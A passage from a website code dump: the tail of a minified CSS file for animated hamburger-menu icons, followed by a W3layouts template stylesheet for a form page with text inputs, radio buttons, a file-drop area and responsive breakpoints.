.hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--spin-r .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(90deg)}.hamburger--squeeze .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.1s}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;transition:top .1s ease,opacity .1s ease .14s;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--vortex .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}
</file>
<file: form/css/style.css>
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/* reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}
ol,ul{list-style:none;margin:0px;padding:0px;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
/* start editing from here */
a{text-decoration:none;}
.txt-rt{text-align:right;}/* text align right */
.txt-lt{text-align:left;}/* text align left */
.txt-center{text-align:center;}/* text align center */
.float-rt{float:right;}/* float right */
.float-lt{float:left;}/* float left */
.clear{clear:both;}/* clear float */
.pos-relative{position:relative;}/* Position Relative */
.pos-absolute{position:absolute;}/* Position Absolute */
.vertical-base{	vertical-align:baseline;}/* vertical align baseline */
.vertical-top{	vertical-align:top;}/* vertical align top */
nav.vertical ul li{	display:block;}/* vertical menu */
nav.horizontal ul li{	display: inline-block;}/* horizontal menu */
img{max-width:100%;}
/*end reset*/
html, body{
    font-size: 100%;
	font-family: 'Roboto', sans-serif;
    background:url(../images/pemaba.jpg) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    background-attachment: fixed;
}
h1,h2,h3,h4,h5,h6,input,p,a,select,button,textarea{
	font-family: 'Roboto', sans-serif;
	margin:0;
}
ul,label{
	margin:0;
	padding:0;
}
body a:hover,body a{
	text-decoration:none;
}
/*-- main --*/
.agileits_copyright{
	text-align: center;
}
.agileits_copyright p{
	font-size: 1em;
    color: #fff;
    margin: 3em 0 0;
    line-height: 1.8em;
    padding: 0 1em;
    text-transform: capitalize;
}
.agileits_copyright p a{
	color:#79ff00;
	text-decoration:underline;
}
.agileits_copyright p a:hover{
	color:#fff;
}
input[type="submit"],a{
	transition:.5s ease-in;
	-webkit-transition:.5s ease-in;
	-moz-transition:.5s ease-in;
	-o-transition:.5s ease-in;
	-ms-transition:.5s ease-in;
}
.main{
	margin: 3em auto;
    position: relative;
    height: 100%;
}
	
.main h1{
	text-align: center;
    color: #fff;
    font-size: 2.5em;
    margin-bottom: 1em;
    text-transform: uppercase;
    letter-spacing: 2px;
}
/*-- //main --*/
.w3_agile_main_grids{
	width:50%;
	margin:0 auto;
}
.agile_main_grid_left{
	float:left;
	width:47.6%;
}
.agileits_w3layouts_main_grid{
	padding:3em;
	background:#fffc;
}
.agile_main_grid_left h3{
	font-size: 1.1em;
    color: #212121;
    margin-bottom: 1em;
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight: 500;
}
.agile_main_grid_left input[type="email"],.agile_main_grid_left input[type="password"],.w3layouts_select,
.agile_main_grid_left input[type="text"],.agile_main_grid_left textarea{
	outline: none;
    padding: 12px;
    color: #212121;
    font-size: 13px;
    border: 2px solid #666;
    background: none;
    width: 92%;
    margin-bottom: 1.5em;
}
.agile_main_grid_left textarea{
	min-height:73px;
	resize:none;
}
.agile_main_grid_left input[type="email"]:focus,
.agile_main_grid_left input[type="password"]:focus,.w3layouts_select:focus,
.agile_main_grid_left input[type="text"]:focus,.agile_main_grid_left textarea:focus{
	border-color:#ffd6d6;
}
.agile_main_grid_left input[type="email"]::-webkit-input-placeholder,
.agile_main_grid_left input[type="password"]::-webkit-input-placeholder,
.agile_main_grid_left input[type="text"]::-webkit-input-placeholder,
.agile_main_grid_left textarea::-webkit-input-placeholder{
	color: #212121 !important;
}
.w3layouts_select{
	width:100% !important;
}
.agile_main_grid_left:nth-child(2){
	margin-left:2em;
}
.agile_main_grid_left h2{
	font-size: 1em;
    color: #212121;
    font-weight: 500;
}
.w3_agileits_main_grid_left_l{
	float:left;
}
.w3_agileits_main_grid_left_r{
	float: right;
}
.wthree_color{
	color:red;
}
label.radio,.checkbox {
    font-size: 14px;
    font-weight: 500;
    color: #999;
    padding-left: 25px;
    margin: 0;
	position: relative;
	text-transform: uppercase;
}
.radio i,.checkbox i{
    position: absolute;
    top: 3px;
    left: 0;
    display: block;
    width: 10px;
    height: 10px;
    outline: none;
    background:#58a90f;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.radio input + i:after,.checkbox input + i:after {
    content: '';
    top: 2px;
    left: 2px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #fff !important;
}
.radio input:checked + i:after {
    opacity: 1;
}
.checkbox input + i:after,.radio input + i:after {
    position: absolute;
    opacity: 0;
    transition: opacity 0.1s;
    -o-transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
}
.checkbox input:checked + i:after{
    opacity: 1;
}
.checkbox input,.radio input {
    position: absolute;
    left: -9999px;
}
.agileinfo_radio_button {
    float: left;
    margin-left: 2em;
}
.agileits_main_grid_left_l_grids{
	padding:1em 0 2em;
}
.agileinfo_radio_button:first-child{
	margin-left:0;
}
#filedrag
{
	display: none;
    font-weight: 600;
    text-align: center;
    padding: 15px 0;
    margin: 1em 0;
    color: #f3c500;
    border: 2px dashed #f3c500;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    cursor: default;
    font-size: 1.25em;
}

#filedrag.hover
{
	color: #f00;
	border-color: #f00;
	border-style: solid;
	box-shadow: inset 0 3px 4px #888;
}
#messages {
    padding: 15px 10px;
    margin: 15px 0;
    border: 1px solid #00BCD4;
}
#messages p {
    color: #999;
    font-size: 14px;
}
#messages h4 {
    color: red;
    font-size: 14px;
	font-weight:700;
}
input#fileselect:focus {
    outline: none;
}
.w3_agileinfo_file h4 {
    font-size: 1em;
    color: #212121;
    margin-top: 1em;
    text-align: center;
    position: relative;
}
.w3_agileinfo_file h4:before,.w3_agileinfo_file h4:after{
	content: '';
    background: #58a90f;
    width: 30%;
    height: 2px;
    position: absolute;
    top: 46%;
}
.w3_agileinfo_file h4:before{
	left:12%;
}
.w3_agileinfo_file h4:after{
	right:12%;
}
.w3layouts_file_upload {
    margin-top: 2em;
}
.agileits_w3layouts_main_grid input[type="submit"]{
	outline: none;
    padding: 12px 0;
    font-size: 1em;
    font-weight: 600;
    color: #fff;
    border: none;
    width: 35%;
    background: #58a90f;
    cursor: pointer;
    text-transform: uppercase;
}
/*-- start-responsive-design --*/
@media (max-width:1440px){
	.w3_agile_main_grids {
		width: 54%;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 91%;
	}
}
@media (max-width: 1366px){
	.w3_agile_main_grids {
		width: 57%;
	}
}
@media (max-width: 1280px){
	.w3_agile_main_grids {
		width: 61%;
	}
}
@media (max-width: 1080px){
	.agile_main_grid_left {
		width: 46.7%;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 88.5%;
	}
	.agileinfo_radio_button {
		margin-left: 1em;
	}
	.agile_main_grid_left h2 {
		font-size: .9em;
	}
}
@media (max-width: 1024px){
	.w3_agile_main_grids {
		width: 70%;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 90%;
	}
}
@media (max-width: 991px){
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 89%;
	}
}
@media (max-width: 900px){
	.w3_agile_main_grids {
		width: 80%;
	}
}
@media (max-width: 800px){
	.w3_agile_main_grids {
		width: 85%;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 89.4%;
	}
}
@media (max-width: 768px){
	label.radio, .checkbox {
		padding-left: 18px;
	}
}
@media (max-width: 736px){
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 88%;
	}
	label.radio, .checkbox {
		font-size: 12px;
	}
	.radio i, .checkbox i {
		top: 2px;
	}
	.agileits_w3layouts_main_grid input[type="submit"] {
		width: 50%;
	}
}
@media (max-width: 667px){
	.main h1 {
		font-size: 2.2em;
	}
	.agileits_w3layouts_main_grid {
		padding: 2em;
	}
	.w3_agileits_main_grid_left_l,.w3_agileits_main_grid_left_r {
		float: none;
	}
	.agileits_main_grid_left_l_grids,.w3_agileits_main_grid_left_l {
		padding: 0 0 1em;
	}
	#filedrag {
		font-size: 1.1em;
	}
}
@media (max-width: 640px){
	.agile_main_grid_left {
		width: 46.5%;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 86.6%;
	}
}
@media (max-width: 600px){
	.main h1 {
		font-size: 2em;
	}
	.w3_agile_main_grids {
		width: 90%;
	}
	.agileits_copyright p {
		margin: 2em 0 0;
	}
}
@media (max-width: 568px){
	.main h1 {
		font-size: 1.8em;
	}
	.agile_main_grid_left {
		width: 46%;
	}
	.agile_main_grid_left h3 {
		font-size: 1em;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 86%;
	}
}
@media (max-width: 480px){
	.main h1 {
		font-size: 1.6em;
	}
	.main {
		margin: 2em auto;
	}
	.agile_main_grid_left {
		width: 100%;
		float: none;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 92%;
	}
	.agile_main_grid_left:nth-child(2) {
		margin: 0;
	}
	.w3layouts_file_upload {
		margin-top: 1em;
	}
	.agileits_w3layouts_main_grid input[type="submit"] {
		width: 60%;
		font-size: 14px;
	}
}
@media (max-width: 414px){
	.main h1 {
		font-size: 1.5em;
		letter-spacing: 1px;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 90%;
	}
	.agileits_w3layouts_main_grid input[type="submit"] {
		width: 100%;
	}
	.agileits_copyright p {
		font-size: 14px;
	}
}
@media (max-width: 384px){
	.main h1 {
		font-size: 1.4em;
	}
}
@media (max-width: 320px){
	.main h1 {
		font-size: 1.25em;
		line-height: 1.5em;
		letter-spacing: 0;
	}
	.agileits_w3layouts_main_grid {
		padding: 1.5em;
	}
	.agile_main_grid_left input[type="email"], .agile_main_grid_left input[type="password"], .w3layouts_select, .agile_main_grid_left input[type="text"], .agile_main_grid_left textarea {
		width: 87%;
	}
	#filedrag {
		font-size: 1em;
	}
}
</file>
